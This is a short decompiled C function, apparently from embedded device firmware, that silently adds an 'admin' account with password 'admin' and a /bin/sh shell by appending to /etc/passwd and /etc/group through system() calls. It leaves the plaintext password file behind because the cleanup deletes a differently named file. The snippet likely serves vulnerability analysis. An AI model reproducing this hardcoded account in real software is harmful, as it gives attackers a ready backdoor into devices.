 1 int mod_sysadm_config_passwd()
2 {
3   char s[88]; // [sp+8h] [bp-58h] BYREF
4
5   if ( mod_sysadm_config_done() )
6     return 0;
7   sprintf(s, "echo \"%s::168:168:%s:/:/bin/sh\" >> %s", "admin", "admin", "/etc/passwd");
8   system(s);
9   sprintf(s, "echo \"%s:x:168:%s\" >> %s", "admin", "admin", "/etc/group");
10   system(s);
11   sprintf(s, "echo \"%s:%s\" > /tmp/tmppw", "admin", "admin");
12   system(s);
13   system("chpasswd < /tmp/tmppw");
14   system("rm -f /tmp/tmpchpw");
15   return 1;
16 }